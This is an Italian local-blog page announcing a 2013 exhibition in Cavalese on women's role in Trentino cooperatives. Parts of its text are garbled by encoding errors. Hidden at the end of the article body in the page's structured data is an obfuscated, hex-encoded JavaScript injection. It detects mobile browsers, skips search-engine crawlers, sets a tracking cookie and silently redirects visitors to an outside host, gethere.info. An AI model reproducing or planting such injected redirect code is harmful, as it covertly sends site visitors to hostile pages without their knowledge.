			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2013-12-16T10:54:47+01:00","datePublished":"2013-12-16T10:54:47+01:00","dateModified":"2018-04-26T21:26:20+02:00","headline":"UNA MOSTRA SU DONNE E COOPERAZIONE TRENTINA<br\/>arriva a Cavalese","name":"UNA MOSTRA SU DONNE E COOPERAZIONE TRENTINA<br\/>arriva a Cavalese","keywords":"Associazione Donne in Cooperazione,Fondazione Museo storico del Trentino,Palafiemme,Palafiemme di Cavalese,Storia della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdeconomia Cooperativa,STORIE DI GENERE: La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdALTRA METAa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd DELLA COOPERAZIONE","url":"http:\/\/www.trentoblog.it\/mostra-donne-cooperazione-trentinaarriva-cavalese\/","description":"Sabato 14 dicembre alle ore 17.00, presso il Palafiemme di Cavalese, A? stata inaugurata la mostra: STORIE DI GENERE: La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdALTRA METAa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd DELLA COOPERAZIONE. SarA\u00ef\u00bf\u00bd visitabile fino al 5 gennaio","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/mostra-donne-cooperazione-trentinaarriva-cavalese\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/stefania\/"},"articleSection":"Eventi,evidenza,Trento","articleBody":"\nSabato 14 dicembre alle ore 17.00, presso il Palafiemme di Cavalese, A? stata inaugurata la mostra: STORIE DI GENERE: La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdALTRA METAa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd DELLA COOPERAZIONE. SarA\u00ef\u00bf\u00bd visitabile fino al 5 gennaio 2014.\nSi arricchisce con un nuovo appuntamento a\u00ef\u00bf\u00bd?Storie di genere: la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdaltra metA\u00ef\u00bf\u00bd della cooperazionea\u00ef\u00bf\u00bd?, la mostra itinerante, curata da Alberto Ianes e Paola Antolini e nata dal progetto omonimo realizzato dal Centro sulla Storia della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdeconomia Cooperativa (CeSC) - Fondazione Museo storico del Trentino e dalla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAssociazione Donne in Cooperazione.\n Fino al 5 gennaio 2014 sarA\u00ef\u00bf\u00bd cosA\u00ef\u00bf\u00bd possibile riscoprire le testimonianze, i volti e le voci di socie, collaboratrici, consigliere di amministrazioni e presidenti che hanno raccontato la loro storia, personale e professionale, facendo emergere il ruolo che le donne hanno avuto e continuano ad avere nel sistema cooperativo trentino.\nLa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdobiettivo del progetto, coordinato da Alberto Ianes (CeSC) e Simonetta Fedrizzi (Federazione Trentina della Cooperazione), A\u00ef\u00bf\u00bdA? stato quello di ricostruire a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd viene spiegato - attraverso una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdindagine storiografica e una campagna di interviste a testimoni privilegiate, il ruolo della donna nella storia della cooperazione trentina, indagando anche gli spazi conquistati progressivamente negli incarichi di responsabilitA\u00ef\u00bf\u00bd, cosA\u00ef\u00bf\u00bd come, purtroppo, le forme della discriminazioneA\u00ef\u00bf\u00bd.\nLa mostra rimarrA\u00ef\u00bf\u00bd aperta il 15, il 20, 21, 22 dicembre e poi dal 26 dicembre al 5 gennaio (escluso il 31 dicembre e il 1A\u00ef\u00bf\u00bd gennaio), dalle 16.00 alle 19.00. Ingresso libero.\nInfo:\nFondazione Museo storico del Trentino\nVia Torre da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAugusto 35-41 a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd 38122 Trento\nTel. 0461-230482\nwww.museostorico.it - info@museostorico.it\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/associazione-donne-in-cooperazione/" rel="tag">Associazione Donne in Cooperazione</a> <a href="http://www.trentoblog.it/tag/fondazione-museo-storico-del-trentino/" rel="tag">Fondazione Museo storico del Trentino</a> <a href="http://www.trentoblog.it/tag/palafiemme/" rel="tag">Palafiemme</a> <a href="http://www.trentoblog.it/tag/palafiemme-di-cavalese/" rel="tag">Palafiemme di Cavalese</a> <a href="http://www.trentoblog.it/tag/storia-della%ef%bf%bd%ef%bf%bdeconomia-cooperativa/" rel="tag">Storia dellaï¿½ï¿½economia Cooperativa</a> <a href="http://www.trentoblog.it/tag/storie-di-genere-la%ef%bf%bd%ef%bf%bdaltra-metaa%ef%bf%bd%ef%bf%bd-della-cooperazione/" rel="tag">STORIE DI GENERE: Laï¿½ï¿½ALTRA METAaï¿½ï¿½ DELLA COOPERAZIONE</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/guido-tonelli-alluniversita-trento-il-bosone-higgs/" rel="prev"><span>Precedente</span> Guido Tonelli allaï¿½ï¿½UniversitAï¿½ di Trento <br/>con il bosone di Higgs</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/que-viva-frida-2212/" rel="next"><span>Successivo</span> QUE VIVA FRIDA<br/> Teatro San Marco</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg 310w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-575x305.jpg 575w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-768x408.jpg 768w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-1024x544.jpg 1024w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/" rel="bookmark">CORSO DI CUCINA CONSAPEVOLE VEG E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 Settembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h2>
			<p>Riccardo Lucatti intervista Emanuele Masi, il funzionario della Fondazione Haydn di Bolzano e Trento, dal &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostra-donne-cooperazione-trentinaarriva-cavalese/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='70083' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>